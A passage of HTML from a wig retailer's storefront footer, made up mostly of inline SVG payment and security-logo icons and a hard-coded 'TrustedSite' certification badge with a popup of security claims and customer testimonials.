L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
